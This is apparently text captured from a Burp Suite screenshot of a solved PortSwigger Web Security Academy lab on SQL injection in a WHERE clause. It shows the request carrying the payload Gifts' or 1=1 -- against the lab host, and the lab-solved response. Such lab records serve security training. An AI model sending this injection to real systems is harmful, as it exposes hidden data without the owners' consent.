 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+or+1=1+--+a HTTP/2
2 Host: 0ae9005304b9140d8120115d00f10071.web-security-academy.net
3 Cookie: session=YMtac1HiXfP42k8sE56L3zzk39UcelTc
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ae9005304b9140d8120115d00f10071.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
Search
0 highlights
Response
Pretty Raw Hex Render
\n
35 </div>
36 </div>
37 </div>
38 </section>
39 <section id=notification-labsolved class=notification-labsolved-hidden>
40 <div class=container>
41 <h4>
Congratulations, you solved the lab!
</h4>
42 <div>
43 <span>
44 Share your skills!
45 </span>
46 <a class=button href='
https://twitter.com/intent/tweet?text=I+completed+the+Web+Security+Academy+lab%3a%0aSQL+injection+vulnerability+in+WHERE+clause+allowing+retrieval+of+hidden+data
%0a%0a@WebSecAcademy%0a&url=https%3a%2f%2fportswigger.net%2fweb-security%2fsql-injection%2flab-retrieve-hidden-data&related=WebSecAcademy,Burp_Suite '>
47 <svg xmlns='http://www.w3.org/2000/svg' width=24 height=24 viewBox='0 0 20.44 17.72'>
48 <title>
Search
0 highlights